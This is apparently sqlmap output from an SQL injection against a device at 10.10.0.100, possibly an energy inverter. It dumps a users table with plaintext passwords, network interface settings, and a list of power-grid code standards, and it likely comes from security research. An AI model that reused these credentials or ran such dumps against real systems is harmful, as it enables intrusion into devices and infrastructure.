 [14:44:45] [INFO] fetching tables for database: 'SQLite_masterdb'
[14:44:45] [INFO] fetching columns for table 'users'
[14:44:45] [INFO] fetching entries for table 'users'
Database: <current>
Table: users
[5 entries]
| 20 | 40 | password | username |
| 20 | 40 | Pa$$w0rd | Admin |
| 20 | 40 | 00000a | User |
| 20 | 40 | C0mm0nU$7r | CommonUser |
| 20 | 40 | Adv7c3d%% | AdvancedUser |
| 20 | 40 | Sp3cial6789 | SpecialUser |
[14:44:45] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.0.100/dump/SQLite_ma
sterdb/users.csv'
[14:44:45] [INFO] fetching columns for table 'communication_parameters'
[14:44:45] [INFO] fetching entries for table 'communication_parameters'
Database: <current>
Table: communication_parameters
[2 entries]
| 16 | 18 | 40 | dns | mac | ipv4 | ipv6 | gateway | interface | subn
et_mask |
| 16 | 18 | 40 | 8.8.8.8 | dc:a6:32:34:1e:28 | 10.1.2.244 | 2601:8c0:427f:622c:3156:b238:362c:96c1 | 10.1.2.254 | eth0 | 255.
255.255.0 |
| 16 | 18 | 40 | 1.1.1.1 | dc:a6:32:34:1e:2a | 192.168.0.2 | 2601:8c0:427f:622c:3156:b238:362c:96c2 | 192.168.0.1 | wlan0 | 255.
255.255.0 |
[14:44:45] [INFO] table 'SQLite_masterdb.communication_parameters' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.10.0
.100/dump/SQLite_masterdb/communication_parameters.csv'
[14:44:45] [INFO] fetching columns for table 'grid_code'
[14:44:46] [INFO] fetching entries for table 'grid_code'
Database: <current>
Table: grid_code
[46 entries]
| 40 | 60 | 400 | code | continent | description |
| 40 | 60 | 400 | CHINA-MV480 | Asia | China medium-voltage power grid |
| 40 | 60 | 400 | NRS-097-2-1- MV480 | Africa | South Africa medium-voltage power grid |
| 40 | 60 | 400 | NB/T 32004 | Asia | China low-voltage power grid |
| 40 | 60 | 400 | VDE 0126-1-1-BU | Europe | Bulgaria low-voltage power grid |
| 40 | 60 | 400 | VDE-AR-N-4105 | Europe | Germany low-voltage power grid |
| 40 | 60 | 400 | UTE C 15-712- 1(A) | Europe | France low-voltage power grid |
| 40 | 60 | 400 | UTE C 15-712- 1(B) | Europe | Islands of France 230 V 50 Hz |
| 40 | 60 | 400 | UTE C 15-712- 1(C) | Europe | Islands of France 230 V 60 Hz |